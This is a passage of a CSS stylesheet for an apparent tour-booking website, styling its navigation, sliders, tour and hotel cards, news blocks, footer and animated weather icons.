    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    border-left: 3px solid #6e6e6e;
    width: 35px;
    text-align: center;
    padding: 8px;
}

.papular_tour {
    margin-top: 40px;
    margin-bottom: 15px;
}

.title_papular_tour {
    text-align: center;
    font-family: RobotoLight, sans-serif;
    font-weight: bold;
    font-size: 27px;
    margin-top: 35px;
    margin-bottom: 28px;
    word-spacing: -2px;
}

.all_carriers {

    margin-bottom: 30px;
}

.title_carriers {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    margin-top: 30px;
    margin-bottom: 15px;
    color: #ff6b00;

}

.carriers_text {

    margin-bottom: 30px;
    min-height: 600px;
}

.carriers_text > p > img {
    margin-bottom: 30px;
}

.carers_info_title {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    margin-top: 30px;
    margin-bottom: 15px;
    color: #142a38;
    padding-left: 10px;
}

.carers_info_title > img {
    width: 25px;
    margin-right: 8px;
}

.total_price {
    margin-top: 40px;
    padding: 30px;
    border: 1px solid #cccccc;
}

.total {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    color: #ff6b00;
}

.check_out {
    background: #ff6b00;
    padding: 15px;
    border-radius: 3px;
}

.total_text {
    font-size: 16px;
    font-family: RobotoLight, sans-serif;

}

.check_out {
    font-size: 16px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    padding: 8px 27px;
    color: #fff;
    /* text-align: right; */
    /* float: right; */
    margin-top: 5px;
    display: inline-block;
    width: 100%;
    text-align: center;

}

.font {
    font-family: RobotoLight, sans-serif;

}

.price_book {
    position: relative;
}

.delet_book {
    position: absolute;
    top: 6px;
    right: 0;
    font-size: 20px;
    color: #ff00005c;
    transition: 0.4s;
    cursor: pointer;
}

.delet_book:hover {
    color: red;
}

.order_id {
    position: absolute;
    top: 7px;
    right: 22px;
    background: #ff6b00;
    padding: 1px 10px;
    font-size: 13px;
    color: #fff;
    font-family: RobotoLight, sans-serif;
}

/*.activ_persion {*/
/*    border-color: #ff6b00 !important;*/
/*    color: #ff6b00;*/
/*}*/

/*.activ_persion > .check_people {*/
/*    border-color: #ff6b00 !important;*/
/*}*/

.tours_list_image {
    overflow: hidden;
    height: 140px;
    position: relative;
}

.tours_list_image > img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 100%;
}

.leyer_go {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 0;
    bottom: 0;
    background: #00000060;
    color: #fff;
    border-radius: 5px;
}

.Tititle_ {
    display: inline-block;
    width: 100%;
    color: #fff;
    text-align: center;
    font-size: 28px;
    margin-top: 11%;
    text-shadow: 0px 0px 17px black;
}

.social {
    list-style-type: none;
}

.social > li {
    display: inline-block;
    transition: 0.4s;
}

.social > li > a {
    color: #fff;
    font-size: 18px;
    transition: 0.4s;
}

.social > li > a:hover {
    color: #ff6b00;

}

.lnew_ck img {
    width: 45%;
    border-radius: 5px;
}

.lnew_ck > p > a {
    color: blue;
    text-decoration: underline;
}

.lnew_ck > strong > a {
    color: blue !important;
    text-decoration: underline !important;
}

.lnew_ck {
    text-align: justify;
}

.btn_cancel_tour {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    transition: 0.4s;
}

.btn_cancel_tour:hover {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: #bb5e00;
    border: 1px solid #bb5e00;
    color: #fff;
}

* {
    box-sizing: border-box;
    outline: none
}

body {
    margin: 0px
}

p {
    margin: 0px
}

ul {
    margin: 0px;
    padding: 0px
}

header {
    position: relative;
    padding: 0px 0px;
}

.pointer {
    cursor: pointer
}

.center {
    float: none;
    margin: 0px auto;
    overflow: hidden;
}

.nopadd {
    padding: 0px
}

.rightNopadd {
    padding-right: 0px
}

.leftNopadd {
    padding-left: 0px
}

.left {
    float: left
}

.right {
    float: right
}

.bor {
    border: 1px solid red
}

.clear:after {
    content: " ";
    display: block;
    clear: both
}

.noceneter.center {
    overflow: visible;
}

/*********************************Finis STATIC STYLE****************************************/
.mobWhater {
    display: none;
}

.checkemail {
    text-align: center;
}

.checkemail > p {
    position: absolute;
    color: #142a38;
    font-family: Robotolightitalic, sans-serif;
    left: 0;
    right: 0;
}

.imgBlocks {
    height: 200px;
    overflow: hidden;
    margin-bottom: 15px;
}

.WrapperHead {
    background: #142a38;
}

.headerNav > .headerNavright {
    text-align: right;

}

.headerNav > .headerNavLeft {
    text-align: left;
    float: left;
}

.headerNavright > li {
    display: inline-block;
    color: #fff;
    border-bottom: 2px solid #181818;
    border-top: 2px solid #303030;
    position: relative;
}

.headerNavright > li > a {
    padding: 3px 6px;
    display: inherit;
}

.headerNavLeft > li {
    display: inline-block;
    color: #fff;
    padding: 7px 5px;
}


.headerNavright a {
    text-decoration: none;
    color: #fff;
}

.headerNavright li:hover {
    background-color: #1c1c1c;

}

.headerNavright li:hover > a {
    color: #ff6b00;
}

.submenu {
    left: 0;
    max-height: 0;
    position: absolute;
    top: 100%;
    z-index: 100000000 !important;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
    width: 125px;
    text-align: left;
    list-style: none;

}

.submenu li {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transition: opacity .4s, -webkit-transform .5s;
    -moz-transition: opacity .4s, -moz-transform .5s;
    -ms-transition: opacity .4s, -ms-transform .5s;
    -o-transition: opacity .4s, -o-transform .5s;
    transition: opacity .4s, transform .5s;
    background: #142a38;
    width: 100%;
    padding: 5px;
    box-sizing: border-box;
}

.headerNavright > li:hover .submenu, .headerNavright > li:focus .submenu {

    z-index: 10;
}

.headerNavright > li:hover .submenu li, .headerNavright > li:focus .submenu li {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.submenu li:nth-child(1) {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -ms-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}

.submenu li:nth-child(2) {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.submenu li:nth-child(3) {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -ms-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}

.logo {
    /*width: 13%;*/
    /*margin-top: -30px;*/
}

.logo > a > img {
    width: 100%;
    margin-top: 14px;
}

.nav {

    margin-top: 23px;
    margin-bottom: 15px;
    float: left;

}

.headers {
    padding: 10px 0;
    box-shadow: 0px -3px 10px -1px black;
}

.nav > ul > li {
    display: inline-block;
    margin-left: 20px;
    font-size: 16px;
    font-family: Robotomedium, sans-serif;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.nav > ul > li > a {
    text-decoration: none;
    color: #142a38;
    transition: 0.3s;
}

.nav > ul > li > a:hover {
    color: #ff6b00;
}


/*.info-tour_date span img {*/
/*    width: 16px;*/
/*    height: auto;*/
/*}*/

.mainslide {
    overflow: hidden;
    position: relative;
    height: 550px;

}

.tour_date_icon {
    width: 22px;
}


.mainSlide_images {
    overflow: hidden;
    position: relative;
}

.mainSlide_images img {
    /*position: absolute;*/
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;

}
.close-btn{
    display: flex;
    justify-content: end;
    padding-right: 15px;
    margin-top: 15px;
}

.close-btn button{
    border: 1px solid #ff6b00;
}

.mainSlide_images {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    z-index: 1;
}

.opacty {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    background: #0000005e;
    z-index: 2;
    border-radius: 5px;
}

#myCarousel {
    background: #0000006e;
    padding: 10px 20px;
    width: 80%;
    margin: 0 auto;
    border-left: 5px solid #ff6b00;
}


.top-to-bottom .carousel-inner {
    height: 100%;
}

.carousel.top-to-bottom .item {
    -webkit-transition: 0.6s ease-in-out top;
    -moz-transition: 0.6s ease-in-out top;
    -ms-transition: 0.6s ease-in-out top;
    -o-transition: 0.6s ease-in-out top;
    transition: 0.6s ease-in-out top;
}

.carousel.top-to-bottom .active {
    top: 0px;
    margin-top: 5px;
}

.carousel.top-to-bottom .next {
    top: 400px;
}

.carousel.top-to-bottom .prev {
    top: -400px;
}

.carousel.top-to-bottom .item {
    left: 0;
    font-size: 56px;


}

#my_text_slider {
    /*text-transform: uppercase;*/
    color: #fff;
    font-size: 5em;
    height: auto;

}

.carousel-indicators {
    width: auto;
    margin-left: auto;
    left: auto;
    right: 15px;
    top: 30%;
    bottom: auto;
}

.carousel-indicators > li {
    display: block;
    margin-top: 5px;

}

.infoSlide {
    position: absolute;
    top: 5%;
    z-index: 10;
}

.uptext {
    font-size: 18px;
    font-family: RobotoLight;
}

.downtext {
    font-family: Robotobold;
    font-size: 25px;
    /*text-align: center;*/
}

.sectionTitile {
    text-align: center;
    /*margin-top: 30px;*/
    margin-bottom: 30px;
    font-size: 25px;
    color: #142a38;

}

.imgBlock {
    position: relative;
    overflow: hidden;
    height: 150px;
}

.imgBlock img {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.contentCountry .imgBlock img {
    position: absolute;
    width: 100%;
    height: auto !important;
    /*left: 0;*/
    /*right: 0;*/
    /*top: 0;*/
    /*bottom: 0;*/
    margin: 10px 0;
}

.infoTour {
    padding: 10px;
}

.travelTo {
    margin-top: 10px;
}

.price {
    display: inline-block;
    float: left;
    width: 50%;
    padding-left: 12%;
    position: relative;
    line-height: 14px;
}

.MoreTrevel {
    /*display: block;*/
    text-align: right;
    width: 50%;
    float: left;
}

.priceAmd {
    font-size: 13px;
    font-family: Roboto;


}

.transver {
    font-size: 11px;
    color: #708796;
    font-family: Robotomediumitalic;

}

.price i {
    position: absolute;
    left: 1%;
    top: 13%;
    font-size: 25px;
    color: #a51f4d
}

.mainTravel {
    box-shadow: 0px 0px 11px -3px black;
}

.trevlPrice {
    padding: 10px;
}

.MoreTrevel > span {
    background: #ff6b00;
    color: #fff;
    padding: 6px 15px;
    font-family: Robotolightitalic;
    display: inline-block;
}

.country {
    color: #222425;
    font-size: 16px;
    font-family: Roboto;
}

.travelTo, .travelDate {
    color: #708796;
    font-family: Robotomediumitalic;
}

.wrapperTravel {
    padding: 5px;
    margin-bottom: 5px;
}

.section1 {
    margin-bottom: 30px;
}

.section2 {
    position: relative;
    /*margin-bottom: 300px;*/
    /*height: 300px;*/
    background: url(../images/content/bgcountry.png);
    background-size: cover;
    border-radius: 5px;
}

.titleCountry {
    /*background: #0000008a;*/
    color: #fff;
    z-index: 20;
    /*border-left: 5px solid #ff6b00;*/
    margin-top: 15px;
    padding: 15px;
}

.country-slider {
    z-index: 30;
    /*border:1px solid red;*/
    margin-top: 5%;
    margin-bottom: 1%;
    height: 250px;
}

.contry-items {
    height: 200px;
}

.countryImg {
    overflow: hidden;
    height: 200px;
    position: relative;
    border-radius: 5px;
}

.countryImg > a > img {
    /*position: absolute;*/
    height: 100%;
    /*left: -40%;*/
    /*right: 0;*/
    /*top: 0;*/
    /*bottom: 0;*/
    margin: auto;

}

.contact-item{
    /*box-shadow: 0px 0px 3px black;*/
    border-radius: 10px;
    padding: 20px 30px 50px;
    /* margin: auto; */
    display: flex;
    flex-direction: column;
}

.contact-svg svg{
    width: 20px;
    margin-right: 10px;
    fill: #142a38;
    stroke: #142a38;
}

.contact-svg{
    display: flex;
    align-items: center;
}


.nameCountry {
    font-family: Robotomedium;
    color: #fff;
    font-size: 18px;
}

.titleHotels {
    text-align: center;
    font-size: 25px;
    /* margin-top: 30px; */
    /* margin-bottom: 30px; */
    color: #142a38;
    font-family: Robotomediumitalic;
    padding: 20px;

}

.subHotels {
    text-align: center;
    font-size: 18px;
    margin-bottom: 30px;
    color: black;
    font-family: Robotolightitalic;
}

.HotelBlock {

    height: 220px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
}

.HotelBlock > a > img {
    /*position: absolute;*/
    width: 100%;
    height: 100%;
    /*left: 0;*/
    /*right: 0;*/
    /*top: 0;*/
    /*bottom: 0;*/
    /*margin: auto;*/
    border-radius: 5px;
    /*-webkit-filter: blur(2px);*/
    /*filter: blur(2px);*/

}

.textHotel {
    position: absolute;
    color: #fff;
    font-family: Robotolightitalic;
    font-size: 18px;
    left: 8%;
    top: 14%;
    text-shadow: 0px 0px 5px black;
}

.namehotel {
    position: absolute;
    color: #fff;
    font-family: Robotomediumitalic;
    top: 28%;
    left: 7%;
    font-size: 22px;
    text-shadow: 0px 0px 5px black;
}
.nameHotel{
    position: absolute;
    top: 10px;
    left: 10px;
    color: #fff;
    font-weight: bold;
}

.priceHotel {
    position: absolute;
    bottom: 5%;
    right: 7%;
    color: #fff;
    font-family: Robotomediumitalic;
    font-size: 16px;
    text-shadow: 0px 0px 5px black;
}


.Whater {
    position: absolute;
    top: 0;
    right: 0;
    text-align: right;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#temperature {
    margin-top: 11px;
    font-size: 28px;
    color: grey;
    font-family: Robotomediumitalic;
}

#locations {
    color: grey;
    /*font-family: Roboto;*/
    font-size: 22px;
    font-family: Robotomediumitalic;
}

#weather {
    color: grey;
    font-family: Robotomediumitalic;
    /*margin-top: 14px;*/
}

#animate {
    position: absolute;
    right: 10px;
    top: 5px;
}

.imgNews {
    position: relative;
    overflow: hidden;
    height: 250px;
}

.imgNews a img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.imgNews > img {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.NewsContent {
    padding: 15px;
    background: #fff;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.newsText {
    margin-left: 10px;
    text-align: justify;
    font-family: Roboto;
    background: #fff;
    height: 83px;
    overflow: hidden;
    font-family: RobotoLight;
}

.newsName {
    /*height: 25px;*/
    overflow: hidden;
    margin-bottom: 10px;
    color: #142a38;
    font-family: Robotomediumitalic;
    font-size: 17px;
}

.moree {
    color: #97101a;
    font-family: Robotomediumitalic;
    font-size: 17px;
    text-align: right;
    margin-top: 10px;

}

.mainNews {
    background: #efefef;
}

.NewsContentRight {
    padding: 15px;
    background: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
}

.wrapperNews {
    /*margin-top: 15px;*/
    margin-bottom: 30px;
}

.footer {
    background: #142a38;
    margin-top: 10px;
}

.wrapperfooter {
    margin-top: 15px;
}

.fotterCatName {
    color: #fff;
    font-family: Robotomediumitalic;
    font-size: 18px;
}

.fotterSubName {
    color: #fff;
    font-family: RobotoLight;
    font-size: 17px;

}

.footerBlockList {
    margin-bottom: 10px;
}

.footerBlockList > ul {
    list-style-type: none;
}

.footerBlockListContact > ul {
    list-style-type: none;
}

.footerBlockList > ul > li {
    font-family: RobotoLight;
    color: #fff;
    display: -webkit-inline-box;
    justify-content: space-between;
    flex: 1;
    flex-direction: row;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 5px;
    margin-bottom: 5px;
    width: 200px;
}

.footerBlockListContact > ul > li {
    font-family: RobotoLight;
    color: #fff;
    padding-left: 5px;
    /*padding-right: 20px;*/
    margin-top: 5px;
    margin-bottom: 5px;

}

.listFooter {
    margin-top: 15px;
}

/*****************ANIM************/
.wheather {
    padding-right: 9%;
}

.sub-wheather {
    width: 100px;
    height: 100px;
}

/*---cloudy----*/

.cloudy {
    height: 30px;
    width: 90px;
    background: #fff;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    border: 2px solid #ddd;
    position: relative;
    margin-top: 20px;
    margin-left: -110px;
}

.cloudy:before {
    content: "";
    position: absolute;
    top: -10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    height: 30px;
    width: 30px;
    left: 15px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #ddd;
    border-bottom-color: transparent;
    border-right-color: transparent;
    background: #fff;
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
}

.cloudy:after {
    content: "";
    position: absolute;
    height: 50px;
    width: 50px;
    top: -20px;
    left: 32px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border: 2px solid #ddd;
    border-bottom-color: transparent;
    background: #fff;
    border-right-color: transparent;
    -webkit-transform: rotate(55deg);
    -moz-transform: rotate(55deg);
    -ms-transform: rotate(55deg);
    -o-transform: rotate(55deg);
    transform: rotate(55deg);
}

.cloudy .shadow {
    background-color: #F7F7F7;
    height: 20px;
    width: 100px;
    position: absolute;
    margin-top: 80px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

/*---rainy----*/


@-webkit-keyframes rippleX {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    75% {
        -webkit-transform: scale(1.75);
        -moz-transform: scale(1.75);
        -ms-transform: scale(1.75);
        -o-transform: scale(1.75);
        transform: scale(1.75);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: scale(2);
        -moz-transform: scale(2);
        -ms-transform: scale(2);
        -o-transform: scale(2);
        transform: scale(2);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

@keyframes rippleX {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    75% {
        -webkit-transform: scale(1.75);
        -moz-transform: scale(1.75);
        -ms-transform: scale(1.75);
        -o-transform: scale(1.75);
        transform: scale(1.75);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: scale(2);
        -moz-transform: scale(2);
        -ms-transform: scale(2);
        -o-transform: scale(2);
        transform: scale(2);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

.rain {
    padding-left: 30px;
    margin-top: -10px;
}

.droplet {
    width: 2px;
    height: 10px;
    margin-top: 0px;
    background: -webkit-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -moz-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -ms-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -o-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -webkit-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -moz-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -ms-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -o-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -webkit-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -moz-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -ms-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -o-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    position: absolute;
    -webkit-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -o-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.droplet2,
.droplet5 {
    margin-left: 20px;
}

.droplet3,
.droplet6 {
    margin-left: 40px;
}

.droplet1,
.droplet2,
.droplet3 {
    -webkit-animation: rain2 linear 1.5s infinite .75s;
    -moz-animation: rain2 linear 1.5s infinite .75s;
    -ms-animation: rain2 linear 1.5s infinite .75s;
    -o-animation: rain2 linear 1.5s infinite .75s;
    animation: rain2 linear 1.5s infinite .75s;
    -webkit-animation: rain2 linear 1.5s infinite .75s;
    -moz-animation: rain2 linear 1.5s infinite .75s;
    -ms-animation: rain2 linear 1.5s infinite .75s;
    -o-animation: rain2 linear 1.5s infinite .75s;
    animation: rain2 linear 1.5s infinite .75s;
    -webkit-animation: rain2 linear 1.5s infinite .75s;
    -moz-animation: rain2 linear 1.5s infinite .75s;
    -ms-animation: rain2 linear 1.5s infinite .75s;
    -o-animation: rain2 linear 1.5s infinite .75s;
    animation: rain2 linear 1.5s infinite .75s;
}

.droplet4,
.droplet5,
.droplet6 {
    -webkit-animation: rain linear 1.5s infinite;
    -moz-animation: rain linear 1.5s infinite;
    -ms-animation: rain linear 1.5s infinite;
    -o-animation: rain linear 1.5s infinite;
    animation: rain linear 1.5s infinite;
    -webkit-animation: rain linear 1.5s infinite;
    -moz-animation: rain linear 1.5s infinite;
    -ms-animation: rain linear 1.5s infinite;
    -o-animation: rain linear 1.5s infinite;
    animation: rain linear 1.5s infinite;
    -webkit-animation: rain linear 1.5s infinite;
    -moz-animation: rain linear 1.5s infinite;
    -ms-animation: rain linear 1.5s infinite;
    -o-animation: rain linear 1.5s infinite;
    animation: rain linear 1.5s infinite;
}

@-webkit-keyframes rain {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);

    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);

    }
}

@-moz-keyframes rain {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

@-webkit-keyframes rain2 {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);

    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);

    }
}

@-moz-keyframes rain2 {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
